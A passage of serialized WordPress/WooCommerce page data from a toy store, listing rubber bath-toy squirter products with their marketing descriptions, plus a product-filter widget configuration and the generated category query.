for the perfect size, the cute designs, price and soft feel. Start your collection today. This carefully crafted product is brought to you by Dollibu.","post_title":"Cartoon Dolphin - Bath Buddies Squirter","post_excerpt":"","post_status":"publish","comment_status":"open","ping_status":"closed","post_password":"","post_name":"cartoon-dolphin-bath-buddy-squirter-blue-3-inch","to_ping":"","pinged":"","post_modified":"2025-10-14 13:32:29","post_modified_gmt":"2025-10-14 13:32:29","post_content_filtered":"","post_parent":0,"guid":"https:\/\/dollibu.com\/product\/import-placeholder-for-21378\/","menu_order":0,"post_type":"product","post_mime_type":"","comment_count":"0","filter":"raw"},{"ID":23750,"post_author":"186","post_date":"2019-01-07 03:43:11","post_date_gmt":"2019-01-07 03:43:11","post_content":"<strong><u>Puzzled Hammerhead Shark Rubber Squirter Bath Buddy Bath Toy - Ocean  Sea Life Collection - 3 INCH - Affordable High Quality Gift For Your Little One - Item #2773<\/u><\/strong><br \/><hr \/><ul><li>Made from rubber<\/li><li>Age 0+<\/li><li>Squirt and float in water<\/li><li>Size 3\"<\/li><li><\/li><\/ul><br \/><hr \/>The Hammerhead Shark squirter is part of our cool ocean life collection of bath buddies and makes any water activity a joyous one. Ideally suited for the bath, pool or the beach. All of our Bath Buddies items have a cute unique design and are made of a soft material which makes it very comfortable to hold, and suitable to any age. Our Bath toys are known for the perfect size, the cute designs, price and soft feel. Start your collection today. This carefully crafted product is brought to you by Puzzled Inc.","post_title":"Hammerhead Shark - Bath Buddies Squirter","post_excerpt":"","post_status":"publish","comment_status":"open","ping_status":"closed","post_password":"","post_name":"hammerhead-shark-rubber-squirter-bath-buddy-bath-toy-ocean-sea-life-collection-3-inch-affordable-gift-for-your-little-one-item-2773","to_ping":"","pinged":"","post_modified":"2025-10-14 13:32:32","post_modified_gmt":"2025-10-14 13:32:32","post_content_filtered":"","post_parent":0,"guid":"https:\/\/dollibu.com\/product\/import-placeholder-for-21454\/","menu_order":0,"post_type":"product","post_mime_type":"","comment_count":"0","filter":"raw"},{"ID":23768,"post_author":"186","post_date":"2019-01-07 03:43:34","post_date_gmt":"2019-01-07 03:43:34","post_content":"<strong><u>Puzzled Hedgehog Rubber Bath Toy Squirter Brown\/Dark Brown Bath Buddy Fun Floater Animals Collection 3 INCH - Affordable Gift for Babies Safe For All NO Age Restrictions Bathtub\/Pool Toy - Item #2784<\/u><\/strong><br \/><hr \/><ul><li>MAKE YOUR BABIES LOOK FORWARD TO BATH TIME! Some kids are not comfortable with the feel of water in their skin. This hedgehog bath toy squirter can add some fun in their experience. They'll learn to love water soon!<\/li><li>PERFECT FIT WITH THEIR LITTLE HANDS. Just about the right size for babies to hold their new toy. Small and soft with lively colors. This bath toy will surely gain their interest.<\/li><li>PLAY ANYWHERE - IN OR OUT OF WATER. Perfect for underwater bubbles and bath games or some outdoor fun water activity. Can also be used in pools and beaches.<\/li><li>SAFE FOR ALL AGES. Made of safe great quality PVC durable plastic material size 3\" wide. No age restrictions.<\/li><li>100% PRODUCT SATISFACTION GUARANTY FROM OUR COMPANY ? No risk purchase, if you are not 100% happy with the purchase of our product send it back to us for full refund or replacement no questions asked. Guaranteed. USA customer service.<\/li><\/ul><br \/><hr \/>The Hedgehog squirter is part of our cool animal collection of bath buddies and makes any water activity a joyous one, ideally suited for the bath, pool or the beach. All of our Bath Buddies items have a cute unique design and are made of a soft material which makes it very comfortable to hold, and suitable to any age. Our Bath toys are known for the perfect size, the cute designs, price and soft feel. Start your collection today. This carefully crafted product is brought to you by Puzzled Inc.","post_title":"Hedgehog - Bath Buddies Squirter","post_excerpt":"","post_status":"publish","comment_status":"open","ping_status":"closed","post_password":"","post_name":"hedgehog-rubber-bath-toy-squirter-brown-dark-brown-bath-buddy-fun-floater-animals-collection-3-inch-affordable-gift-babies-safe-all-no-age-restrictions-bathtub-pool-toy-item-2784","to_ping":"","pinged":"","post_modified":"2025-10-14 13:32:32","post_modified_gmt":"2025-10-14 13:32:32","post_content_filtered":"","post_parent":0,"guid":"https:\/\/dollibu.com\/product\/import-placeholder-for-21480\/","menu_order":0,"post_type":"product","post_mime_type":"","comment_count":"0","filter":"raw"},{"ID":23736,"post_author":"186","post_date":"2019-01-07 03:42:47","post_date_gmt":"2019-01-07 03:42:47","post_content":"<strong><u>Puzzled Lion Bath Buddy Squirter Yellow 3 Inch<\/u><\/strong><br \/><hr \/><ul><li>Make bath time fun while learnning colors and shapes<\/li><li>Perfect size and softness for little hands to hold and squeeze<\/li><li>Made from rubber squirt and float in water<\/li><li>Age 0+<\/li><li>The best tub toys from infant to toddler<\/li><\/ul><br \/><hr \/>The lion squirter is part of our cool animal collection of bath buddies and makes any water activity a joyous one, ideally suited for the bath, pool or the beach. All of our Bath Buddies items have a cute unique design and are made of a soft material which makes it very comfortable to hold, and suitable to any age. Our Bath toys are known for the perfect size, the cute designs, price and soft feel. Start your collection today. This carefully crafted product is brought to you by Puzzled Inc.","post_title":"Lion - Bath Buddies Squirter","post_excerpt":"","post_status":"publish","comment_status":"open","ping_status":"closed","post_password":"","post_name":"lion-bath-buddy-squirter-yellow-3-inch","to_ping":"","pinged":"","post_modified":"2025-10-14 13:32:32","post_modified_gmt":"2025-10-14 13:32:32","post_content_filtered":"","post_parent":0,"guid":"https:\/\/dollibu.com\/product\/import-placeholder-for-21442\/","menu_order":0,"post_type":"product","post_mime_type":"","comment_count":"0","filter":"raw"},{"ID":23737,"post_author":"186","post_date":"2019-01-07 03:42:47","post_date_gmt":"2019-01-07 03:42:47","post_content":"The lobster squirter is part of our cool ocean life collection of bath buddies and makes any water activity a joyous one, ideally suited for the bath, pool or the beach. All of our Bath Buddies items have a cute unique design and are made of a soft material which makes it very comfortable to hold, and suitable to any age. Our Bath toys are known for the perfect size, the cute designs, price and soft feel. Start your collection today. This carefully crafted product is brought to you by Dollibu.","post_title":"Lobster - Bath Buddies Squirter","post_excerpt":"","post_status":"publish","comment_status":"open","ping_status":"closed","post_password":"","post_name":"lobster-bath-buddy-squirter-red-3-inch","to_ping":"","pinged":"","post_modified":"2025-10-14 13:32:32","post_modified_gmt":"2025-10-14 13:32:32","post_content_filtered":"","post_parent":0,"guid":"https:\/\/dollibu.com\/product\/import-placeholder-for-21444\/","menu_order":0,"post_type":"product","post_mime_type":"","comment_count":"0","filter":"raw"},{"ID":23704,"post_author":"186","post_date":"2019-01-07 03:42:07","post_date_gmt":"2019-01-07 03:42:07","post_content":"The moose squirter is part of our cool animal collection of bath buddies and makes any water activity a joyous one, ideally suited for the bath, pool or the beach. All of our Bath Buddies items have a cute unique design and are made of a soft material which makes it very comfortable to hold, and suitable to any age. Our Bath toys are known for the perfect size, the cute designs, price and soft feel. Start your collection today. This carefully crafted product is brought to you by Dollibu.","post_title":"Moose - Bath Buddies Squirter","post_excerpt":"","post_status":"publish","comment_status":"open","ping_status":"closed","post_password":"","post_name":"moose-bath-buddy-squirter-brown-3-inch","to_ping":"","pinged":"","post_modified":"2025-10-14 13:32:29","post_modified_gmt":"2025-10-14 13:32:29","post_content_filtered":"","post_parent":0,"guid":"https:\/\/dollibu.com\/product\/import-placeholder-for-21400\/","menu_order":0,"post_type":"product","post_mime_type":"","comment_count":"0","filter":"raw"}],"post_count":10,"current_post":-1,"before_loop":false,"in_the_loop":false,"post":{"ID":23817,"post_author":"186","post_date":"2019-01-07 03:45:29","post_date_gmt":"2019-01-07 03:45:29","post_content":"<strong><u>CoTa Global Bath Buddies Purple and Blue Airboat- 3 Inch - Squirter Bath Toy - Item #2800<\/u><\/strong><br \/><hr \/><ul><li>Bath toy is perfect for bath time &amp; pool party fun.<\/li><li>The best bath tub toy suitable for all ages including infants and toddlers to play with parents!<\/li><li>One squirter bath toy included in each purchase. Toy size is approximately: 3 Inches<\/li><li>Made of non-toxic rubber material for safe bath time play. Designed for little hands to hold!<\/li><li>This cute adorable bath toy is the perfect gift for any baby that loves playing in the water!<\/li><\/ul><br \/><hr \/>This cute Bath Buddies Airboat Squirter will make bath-time exciting and enjoyable! All of our Bath Buddies items have a cute unique design and are made of a soft material which makes it very comfortable to hold, and suitable to any age. Our Bath toys are known for the perfect size, the cute designs, price and soft feel. Start your collection today. Made out of durable rubber so you never have to worry about chipping or breaking.","post_title":"Airboat - Squirter Bath Toy","post_excerpt":"","post_status":"publish","comment_status":"open","ping_status":"closed","post_password":"","post_name":"dollibu-cota-global-bath-buddies-purple-and-blue-airboat-3-inch-squirter-bath-toy-item-2800","to_ping":"","pinged":"","post_modified":"2025-10-14 13:32:33","post_modified_gmt":"2025-10-14 13:32:33","post_content_filtered":"","post_parent":0,"guid":"https:\/\/dollibu.com\/product\/import-placeholder-for-27527\/","menu_order":0,"post_type":"product","post_mime_type":"","comment_count":"0","filter":"raw"},"comments":null,"comment_count":0,"current_comment":-1,"comment":null,"found_posts":28,"max_num_pages":3,"max_num_comment_pages":0,"is_single":false,"is_preview":false,"is_page":false,"is_archive":true,"is_date":false,"is_year":false,"is_month":false,"is_day":false,"is_time":false,"is_author":false,"is_category":false,"is_tag":false,"is_tax":true,"is_search":false,"is_feed":false,"is_comment_feed":false,"is_trackback":false,"is_home":false,"is_privacy_policy":false,"is_404":false,"is_embed":false,"is_paged":false,"is_admin":false,"is_attachment":false,"is_singular":false,"is_robots":false,"is_favicon":false,"is_posts_page":false,"is_post_type_archive":false,"thumbnails_cached":false}}],"6_widgets":[{"wp_query":{"query":{"product_cat":"squirters"},"query_vars":{"product_cat":"squirters","error":"","m":"","p":0,"post_parent":"","subpost":"","subpost_id":"","attachment":"","attachment_id":0,"name":"","pagename":"","page_id":0,"second":"","minute":"","hour":"","day":0,"monthnum":0,"year":0,"w":0,"category_name":"","tag":"","cat":"","tag_id":"","author":"","author_name":"","feed":"","tb":"","paged":0,"meta_key":"","meta_value":"","preview":"","s":"","sentence":"","title":"","fields":"","menu_order":"","embed":"","category__in":[],"category__not_in":[],"category__and":[],"post__in":[],"post__not_in":[],"post_name__in":[],"tag__in":[],"tag__not_in":[],"tag__and":[],"tag_slug__in":[],"tag_slug__and":[],"post_parent__in":[],"post_parent__not_in":[],"author__in":[],"author__not_in":[],"search_columns":[],"orderby":"menu_order title","order":"ASC","meta_query":[],"tax_query":{"relation":"AND","0":{"taxonomy":"product_visibility","field":"term_taxonomy_id","terms":[10,12],"operator":"NOT IN"}},"wc_query":"product_query","posts_per_page":10,"bapf_apply":true,"bapf_tax_applied":true,"bapf_meta_applied":true,"bapf_postin_applied":true,"bapf_postnotin_applied":true,"ignore_sticky_posts":false,"suppress_filters":false,"cache_results":true,"update_post_term_cache":true,"update_menu_item_cache":false,"lazy_load_term_meta":true,"update_post_meta_cache":true,"post_type":"","nopaging":false,"comments_per_page":"50","no_found_rows":false,"taxonomy":"product_cat","term":"squirters","berocket_query_var_title":{"new_style":{"slug":"checkbox","template":"checkbox","name":"Checkbox","file":"\/home\/cota\/public_html\/dollibu\/wp-content\/plugins\/woocommerce-ajax-filters\/template_styles\/checkbox.php","style_file":"","script_file":"","image":"https:\/\/dollibu.com\/wp-content\/plugins\/woocommerce-ajax-filters\/template_styles\/images\/checkbox.png","version":"1.0","specific":"","sort_pos":"1","name_price":"Price Ranges","image_price":"https:\/\/dollibu.com\/wp-content\/plugins\/woocommerce-ajax-filters\/template_styles\/paid\/images\/checkbox-price.png","this":{"data":{"slug":"checkbox","template":"checkbox","name":"Checkbox","file":"\/home\/cota\/public_html\/dollibu\/wp-content\/plugins\/woocommerce-ajax-filters\/template_styles\/checkbox.php","style_file":"","script_file":"","image":"https:\/\/dollibu.com\/wp-content\/plugins\/woocommerce-ajax-filters\/template_styles\/images\/checkbox.png","version":"1.0","specific":"","sort_pos":"1","name_price":"Price Ranges","image_price":"https:\/\/dollibu.com\/wp-content\/plugins\/woocommerce-ajax-filters\/template_styles\/paid\/images\/checkbox-price.png"}}},"new_template":"checkbox","text_before_price":"","text_after_price":"","widget_type":"filter","unique_filter_id":5,"description":"","title":"Character Filter","css_class":"","icon_before_title":"","icon_after_title":"","widget_is_hide":true,"widget_collapse":"without_arrow_mobile","height":"auto","scroll_theme":"dark","reset_hide":"berocket_no_filters","selected_area_show":false,"clrimg_use_attrval":false,"terms":{"9":{"term_id":1201,"name":"Duck","slug":"duck","term_group":0,"term_taxonomy_id":1201,"taxonomy":"pa_character","description":"","parent":0,"count":"3","filter":"raw","value":1201},"42":{"term_id":312,"name":"Airplane","slug":"airplane","term_group":0,"term_taxonomy_id":312,"taxonomy":"pa_character","description":"","parent":0,"count":"2","filter":"raw","value":312},"43":{"term_id":304,"name":"Alligator","slug":"alligator","term_group":0,"term_taxonomy_id":304,"taxonomy":"pa_character","description":"","parent":0,"count":"1","filter":"raw","value":304},"45":{"term_id":335,"name":"Black Bear","slug":"black-bear","term_group":0,"term_taxonomy_id":335,"taxonomy":"pa_character","description":"","parent":0,"count":"2","filter":"raw","value":335},"51":{"term_id":301,"name":"Crab","slug":"crab","term_group":0,"term_taxonomy_id":301,"taxonomy":"pa_character","description":"","parent":0,"count":"1","filter":"raw","value":301},"54":{"term_id":296,"name":"Dolphin","slug":"dolphin","term_group":0,"term_taxonomy_id":296,"taxonomy":"pa_character","description":"","parent":0,"count":"1","filter":"raw","value":296},"58":{"term_id":331,"name":"Fish","slug":"fish","term_group":0,"term_taxonomy_id":331,"taxonomy":"pa_character","description":"","parent":0,"count":"1","filter":"raw","value":331},"61":{"term_id":337,"name":"Frog","slug":"frog","term_group":0,"term_taxonomy_id":337,"taxonomy":"pa_character","description":"","parent":0,"count":"1","filter":"raw","value":337},"69":{"term_id":333,"name":"Lion","slug":"lion","term_group":0,"term_taxonomy_id":333,"taxonomy":"pa_character","description":"","parent":0,"count":"1","filter":"raw","value":333},"73":{"term_id":295,"name":"Monkey","slug":"monkey","term_group":0,"term_taxonomy_id":295,"taxonomy":"pa_character","description":"","parent":0,"count":"1","filter":"raw","value":295},"74":{"term_id":297,"name":"Moose","slug":"moose","term_group":0,"term_taxonomy_id":297,"taxonomy":"pa_character","description":"","parent":0,"count":"1","filter":"raw","value":297},"75":{"term_id":330,"name":"Octopus","slug":"octopus","term_group":0,"term_taxonomy_id":330,"taxonomy":"pa_character","description":"","parent":0,"count":"3","filter":"raw","value":330},"79":{"term_id":332,"name":"Penguin","slug":"penguin","term_group":0,"term_taxonomy_id":332,"taxonomy":"pa_character","description":"","parent":0,"count":"2","filter":"raw","value":332},"84":{"term_id":321,"name":"Sea Lion","slug":"sea-lion","term_group":0,"term_taxonomy_id":321,"taxonomy":"pa_character","description":"","parent":0,"count":"1","filter":"raw","value":321},"85":{"term_id":328,"name":"Sea Turtle","slug":"sea-turtle","term_group":0,"term_taxonomy_id":328,"taxonomy":"pa_character","description":"","parent":0,"count":"1","filter":"raw","value":328},"86":{"term_id":294,"name":"Shark","slug":"shark","term_group":0,"term_taxonomy_id":294,"taxonomy":"pa_character","description":"","parent":0,"count":"3","filter":"raw","value":294},"89":{"term_id":343,"name":"Space Shuttle","slug":"space-shuttle","term_group":0,"term_taxonomy_id":343,"taxonomy":"pa_character","description":"","parent":0,"count":"1","filter":"raw","value":343},"92":{"term_id":323,"name":"T-Rex","slug":"t-rex","term_group":0,"term_taxonomy_id":323,"taxonomy":"pa_character","description":"","parent":0,"count":"1","filter":"raw","value":323},"97":{"term_id":319,"name":"Wolf","slug":"wolf","term_group":0,"term_taxonomy_id":319,"taxonomy":"pa_character","description":"","parent":0,"count":"1","filter":"raw","value":319}},"operator":"OR","attribute":"pa_character","type":"checkbox","style":"","x":1768963932,"filter_type":"attribute","show_product_count_per_attr":false,"product_count_per_attr_style":null,"hide_child_attributes":"0","cat_value_limit":"0","select_first_element_text":"Any","hide_o_value":false,"hide_sel_value":false,"hide_empty_value":false,"hide_button_value":false,"attribute_count_show_hide":"visible","attribute_count":"","values_per_row":"","child_parent":"","child_parent_depth":"1","product_count_style":"roundpcs pcs","styles_input":{"checkbox":{"bcolor":"","bwidth":"","bradius":"","fcolor":"","backcolor":"","icon":"","fontsize":"","theme":""},"radio":{"bcolor":"","bwidth":"","bradius":"","fcolor":"","backcolor":"","icon":"","fontsize":"","theme":""},"slider":{"line_color":"","line_height":"","line_border_color":"","line_border_width":"","button_size":"","button_color":"","button_border_color":"","button_border_width":"","button_border_radius":""},"pc_ub":{"back_color":"","border_color":"","font_size":"","font_color":"","show_font_size":"","close_size":"","show_font_color":"","show_font_color_hover":"","close_font_color":"","close_font_color_hover":""},"product_count":"round","product_count_position":"","product_count_position_image":"","onlyTitle_title":{"bcolor":"","bwidth":"","bradius":"","fontsize":"","fcolor":"","backcolor":""},"onlyTitle_titleopened":{"bcolor":"","bwidth":"","bradius":"","fontsize":"","fcolor":"","backcolor":""},"onlyTitle_filter":{"bcolor":"","bwidth":"","bradius":"","fontsize":"","fcolor":"","backcolor":""}},"child_parent_previous":"","child_parent_no_values":"","child_parent_no_products":"","before_title":"<h4>","after_title":"<\/h4>","widget_id":"berocket_aapf_group-8-5","widget_id_number":"berocket_aapf_group-8-5","slug_urls":false,"first_page_jump":"1","icon_before_value":"","price_value_position":false,"icon_after_value":"","single_selection":false,"use_value_with_color":"0","color_image_block_size":"h2em w2em","color_image_checked":"brchecked_default","color_image_checked_custom_css":"","color_image_block_size_height":"","color_image_block_size_width":"","additional_data_options":null,"date_style":"","date_change_month":false,"date_change_year":false,"enable_slider_inputs":false,"slider_numeric":false}},"tax_query":{"queries":{"relation":"AND","0":{"taxonomy":"product_visibility","terms":[10,12],"field":"term_taxonomy_id","operator":"NOT IN","include_children":true},"1":{"taxonomy":"product_cat","terms":["squirters"],"field":"slug","operator":"IN","include_children":true}},"relation":"AND","queried_terms":{"product_cat":{"terms":["squirters"],"field":"slug"}},"primary_table":"wpgo_posts","primary_id_column":"ID"},"meta_query":{"queries":[],"relation":null,"meta_table":null,"meta_id_column":null,"primary_table":null,"primary_id_column":null},"date_query":false,"queried_object":{"term_id":1302,"name":"Squirters","slug":"squirters","term_group":0,"term_taxonomy_id":1302,"taxonomy":"product_cat","description":"","parent":975,"count":45,"filter":"raw"},"queried_object_id":1302,"request":"SELECT SQL_CALC_FOUND_ROWS  wpgo_posts.ID\n\t\t\t\t\t FROM wpgo_posts  LEFT JOIN wpgo_term_relationships ON (wpgo_posts.ID = wpgo_term_relationships.object_id)\n\t\t\t\t\t WHERE 1=1  AND ( \n  wpgo_posts.ID NOT IN (\n\t\t\t\tSELECT object_id\n\t\t\t\tFROM wpgo_term_relationships\n\t\t\t\tWHERE term_taxonomy_id IN (10,12)\n\t\t\t) \n  AND \n  wpgo_term_relationships.term_taxonomy_id IN (1302)\n) AND ((wpgo_posts.post_type = 'product' AND (wpgo_posts.post_status = 'publish')))\n\t\t\t\t\t GROUP BY wpgo_posts.ID\n\t\t\t\t\t ORDER BY wpgo_posts.menu_order ASC, wpgo_posts.post_title ASC\n\t\t\t\t\t LIMIT 0, 10","posts":[{"ID":23817,"post_author":"186","post_date":"2019-01-07 03:45:29","post_date_gmt":"2019-01-07 03:45:29","post_content":"<strong><u>CoTa Global Bath Buddies Purple and Blue Airboat- 3 Inch - Squirter Bath Toy - Item #2800<\/u><\/strong><br \/><hr \/><ul><li>Bath toy is perfect for bath time &amp; pool party fun.<\/li><li>The best bath tub toy suitable for all ages including infants and toddlers to play with parents!<\/li><li>One squirter bath toy included in each purchase. Toy size is approximately: 3 Inches<\/li><li>Made of non-toxic rubber material for safe bath time play. Designed for little hands to hold!<\/li><li>This cute adorable bath toy is the perfect gift for any baby that loves playing in the water!<\/li><\/ul><br \/><hr \/>This cute Bath Buddies Airboat Squirter will make bath-time exciting and enjoyable! All of our Bath Buddies items have a cute unique design and are made of a soft material which makes it very comfortable to hold, and suitable to any age. Our Bath toys are known for the perfect size, the cute designs, price and soft feel. Start your collection today. Made out of durable rubber so you never have to worry about chipping or breaking.","post_title":"Airboat - Squirter Bath Toy","post_excerpt":"","post_status":"publish","comment_status":"open","ping_status":"closed","post_password":"","post_name":"dollibu-cota-global-bath-buddies-purple-and-blue-airboat-3-inch-squirter-bath-toy-item-2800","to_ping":"","pinged":"","post_modified":"2025-10-14 13:32:33","post_modified_gmt":"2025-10-14 13:32:33","post_content_filtered":"","post_parent":0,"guid":"https:\/\/dollibu.com\/product\/import-placeholder-for-27527\/","menu_order":0,"post_type":"product","post_mime_type":"","comment_count":"0","filter":"raw"},{"ID":23693,"post_author":"186","post_date":"2019-01-07 03:42:05","post_date_gmt":"2019-01-07 03:42:05","post_content":"<strong><u>Puzzled Alligator Bath Buddy Squirter Green 3 Inch<\/u><\/strong><br \/><hr \/><ul><li>Make bath time fun while learnning colors and shapes<\/li><li>Perfect size and softness for little hands to hold and squeeze<\/li><li>Made from rubber squirt and float in water<\/li><li>Age 0+<\/li><li>The best tub toys from infant to toddler<\/li><\/ul><br \/><hr \/>The alligator squirter is part of our cool animal collection of bath buddies and makes any water activity a joyous one, ideally suited for the bath, pool or the beach. All of our Bath Buddies items have a cute unique design and are made of a soft material which makes it very comfortable to hold, and suitable to any age. Our Bath toys are known for the perfect size, the cute designs, price and soft feel. Start your collection today. This carefully crafted product is brought to you by Puzzled Inc.","post_title":"Alligator - Bath Buddies Squirter","post_excerpt":"","post_status":"publish","comment_status":"open","ping_status":"closed","post_password":"","post_name":"alligator-bath-buddy-squirter-green-3-inch","to_ping":"","pinged":"","post_modified":"2025-10-14 13:32:29","post_modified_gmt":"2025-10-14 13:32:29","post_content_filtered":"","post_parent":0,"guid":"https:\/\/dollibu.com\/product\/import-placeholder-for-21376\/","menu_order":0,"post_type":"product","post_mime_type":"","comment_count":"0","filter":"raw"},{"ID":23739,"post_author":"186","post_date":"2019-01-07 03:42:48","post_date_gmt":"2019-01-07 03:42:48","post_content":"<strong><u>Puzzled Bath Buddy Black Bear Water Squirter<\/u><\/strong><br \/><hr \/><ul><li>Make bath time fun while learnning colors and shapes<\/li><li>Perfect size and softness for little hands to hold and squeeze<\/li><li>Made from rubber squirt and float in water<\/li><li>Age 0+<\/li><li>The best tub toys from infant to toddler<\/li><\/ul><br \/><hr \/>The black bear squirter is part of our cool animal collection of bath buddies and makes any water activity a joyous one, ideally suited for the bath, pool or the beach. All of our Bath Buddies items have a cute unique design and are made of a soft material which makes it very comfortable to hold, and suitable to any age. Our Bath toys are known for the perfect size, the cute designs, price and soft feel. Start your collection today. This carefully crafted product is brought to you by Puzzled Inc.","post_title":"Black Bear - Bath Buddies Squirter","post_excerpt":"","post_status":"publish","comment_status":"open","ping_status":"closed","post_password":"","post_name":"bath-buddy-black-bear-water-squirter","to_ping":"","pinged":"","post_modified":"2025-10-14 13:32:32","post_modified_gmt":"2025-10-14 13:32:32","post_content_filtered":"","post_parent":0,"guid":"https:\/\/dollibu.com\/product\/import-placeholder-for-21448\/","menu_order":0,"post_type":"product","post_mime_type":"","comment_count":"0","filter":"raw"},{"ID":23711,"post_author":"186","post_date":"2019-01-07 03:42:08","post_date_gmt":"2019-01-07 03:42:08","post_content":"<strong><u>Puzzled Butterfly Bath Buddy Squirter Pink blue and yellow 3 Inch<\/u><\/strong><br \/><hr \/><ul><li>Make bath time fun while learnning colors and shapes<\/li><li>Perfect size and softness for little hands to hold and squeeze<\/li><li>Made from rubber squirt and float in water<\/li><li>Age 0+<\/li><li>The best tub toys from infant to toddler<\/li><\/ul><br \/><hr \/>The butterfly squirter is part of our cool insects collection of bath buddies and makes any water activity a joyous one, ideally suited for the bath, pool or the beach. All of our Bath Buddies items have a cute unique design and are made of a soft material which makes it very comfortable to hold, and suitable to any age. Our Bath toys are known for the perfect size, the cute designs, price and soft feel. Start your collection today. This carefully crafted product is brought to you by Puzzled Inc.","post_title":"Butterfly - Bath Buddies Squirter","post_excerpt":"","post_status":"publish","comment_status":"open","ping_status":"closed","post_password":"","post_name":"butterfly-bath-buddy-squirter-pink-blue-and-yellow-3-inch","to_ping":"","pinged":"","post_modified":"2025-10-14 13:32:29","post_modified_gmt":"2025-10-14 13:32:29","post_content_filtered":"","post_parent":0,"guid":"https:\/\/dollibu.com\/product\/import-placeholder-for-21416\/","menu_order":0,"post_type":"product","post_mime_type":"","comment_count":"0","filter":"raw"},{"ID":23694,"post_author":"186","post_date":"2019-01-07 03:42:05","post_date_gmt":"2019-01-07 03:42:05","post_content":"The dolphin squirter is part of our cool ocean life collection of bath buddies and makes any water activity a joyous one, ideally suited for the bath, pool or the beach. All of our Bath Buddies items have a cute unique design and are made of a soft material which makes it very comfortable to hold, and suitable to any age. Our Bath toys are known for the perfect size, the cute designs, price and soft feel. Start your collection today. This carefully crafted product is brought to you by Dollibu.","post_title":"Cartoon Dolphin - Bath Buddies Squirter","post_excerpt":"","post_status":"publish","comment_status":"open","ping_status":"closed","post_password":"","post_name":"cartoon-dolphin-bath-buddy-squirter-blue-3-inch","to_ping":"","pinged":"","post_modified":"2025-10-14 13:32:29","post_modified_gmt":"2025-10-14 13:32:29","post_content_filtered":"","post_parent":0,"guid":"https:\/\/dollibu.com\/product\/import-placeholder-for-21378\/","menu_order":0,"post_type":"product","post_mime_type":"","comment_count":"0","filter":"raw"},{"ID":23750,"post_author":"186","post_date":"2019-01-07 03:43:11","post_date_gmt":"2019-01-07 03:43:11","post_content":"<strong><u>Puzzled Hammerhead Shark Rubber Squirter Bath Buddy Bath Toy - Ocean  Sea Life Collection - 3 INCH - Affordable High Quality Gift For Your Little One - Item #2773<\/u><\/strong><br \/><hr \/><ul><li>Made from rubber<\/li><li>Age 0+<\/li><li>Squirt and float in water<\/li><li>Size 3\"<\/li><li><\/li><\/ul><br \/><hr \/>The Hammerhead Shark squirter is part of our cool ocean life collection of bath buddies and makes any water activity a joyous one. Ideally suited for the bath, pool or the beach. All of our Bath Buddies items have a cute unique design and are made of a soft material which makes it very comfortable to hold, and suitable to any age. Our Bath toys are known for the perfect size, the cute designs, price and soft feel. Start your collection today. This carefully crafted product is brought to you by Puzzled Inc.","post_title":"Hammerhead Shark - Bath Buddies Squirter","post_excerpt":"","post_status":"publish","comment_status":"open","ping_status":"closed","post_password":"","post_name":"hammerhead-shark-rubber-squirter-bath-buddy-bath-toy-ocean-sea-life-collection-3-inch-affordable-gift-for-your-little-one-item-2773","to_ping":"","pinged":"","post_modified":"2025-10-14 13:32:32","post_modified_gmt":"2025-10-14 13:32:32","post_content_filtered":"","post_parent":0,"guid":"https:\/\/dollibu.com\/product\/import-placeholder-for-21454\/","menu_order":0,"post_type":"product","post_mime_type":"","comment_count":"0","filter":"raw"},{"ID":23768,"post_author":"186","post_date":"2019-01-07 03:43:34","post_date_gmt":"2019-01-07 03:43:34","post_content":"<strong><u>Puzzled Hedgehog Rubber Bath Toy Squirter Brown\/Dark Brown Bath Buddy Fun Floater Animals Collection 3 INCH - Affordable Gift for Babies Safe For All NO Age Restrictions Bathtub\/Pool Toy - Item #2784<\/u><\/strong><br \/><hr \/><ul><li>MAKE YOUR BABIES LOOK FORWARD TO BATH TIME! Some kids are not comfortable with the feel of water in their skin. This hedgehog bath toy squirter can add some fun in their experience. They'll learn to love water soon!<\/li><li>PERFECT FIT WITH THEIR LITTLE HANDS. Just about the right size for babies to hold their new toy. Small and soft with lively colors. This bath toy will surely gain their interest.<\/li><li>PLAY ANYWHERE - IN OR OUT OF WATER. Perfect for underwater bubbles and bath games or some outdoor fun water activity. Can also be used in pools and beaches.<\/li><li>SAFE FOR ALL AGES. Made of safe great quality PVC durable plastic material size 3\" wide. No age restrictions.<\/li><li>100% PRODUCT SATISFACTION GUARANTY FROM OUR COMPANY ? No risk purchase, if you are not 100% happy with the purchase of our product send it back to us for full refund or replacement no questions asked. Guaranteed. USA customer service.<\/li><\/ul><br \/><hr \/>The Hedgehog squirter is part of our cool animal collection of bath buddies and makes any water activity a joyous one, ideally suited for the bath, pool or the beach. All of our Bath Buddies items have a cute unique design and are made of a soft material which makes it very comfortable to hold, and suitable to any age. Our Bath toys are known for the perfect size, the cute designs, price and soft feel. Start your collection today. This carefully crafted product is brought to you by Puzzled Inc.","post_title":"Hedgehog - Bath Buddies Squirter","post_excerpt":"","post_status":"publish","comment_status":"open","ping_status":"closed","post_password":"","post_name":"hedgehog-rubber-bath-toy-squirter-brown-dark-brown-bath-buddy-fun-floater-animals-collection-3-inch-affordable-gift-babies-safe-all-no-age-restrictions-bathtub-pool-toy-item-2784","to_ping":"","pinged":"","post_modified":"2025-10-14 13:32:32","post_modified_gmt":"2025-10-14 13:32:32","post_content_filtered":"","post_parent":0,"guid":"https:\/\/dollibu.com\/product\/import-placeholder-for-21480\/","menu_order":0,"post_type":"product","post_mime_type":"","comment_count":"0","filter":"raw"},{"ID":23736,"post_author":"186","post_date":"2019-01-07 03:42:47","post_date_gmt":"2019-01-07 03:42:47","post_content":"<strong><u>Puzzled Lion Bath Buddy Squirter Yellow 3 Inch<\/u><\/strong><br \/><hr \/><ul><li>Make bath time fun while learnning colors and shapes<\/li><li>Perfect size and softness for little hands to hold and squeeze<\/li><li>Made from rubber squirt and float in water<\/li><li>Age 0+<\/li><li>The best tub toys from infant to toddler<\/li><\/ul><br \/><hr \/>The lion squirter is part of our cool animal collection of bath buddies and makes any water activity a joyous one, ideally suited for the bath, pool or the beach. All of our Bath Buddies items have a cute unique design and are made of a soft material which makes it very comfortable to hold, and suitable to any age. Our Bath toys are known for the perfect size, the cute designs, price and soft feel. Start your collection today. This carefully crafted product is brought to you by Puzzled Inc.","post_title":"Lion - Bath Buddies Squirter","post_excerpt":"","post_status":"publish","comment_status":"open","ping_status":"closed","post_password":"","post_name":"lion-bath-buddy-squirter-yellow-3-inch","to_ping":"","pinged":"","post_modified":"2025-10-14 13:32:32","post_modified_gmt":"2025-10-14 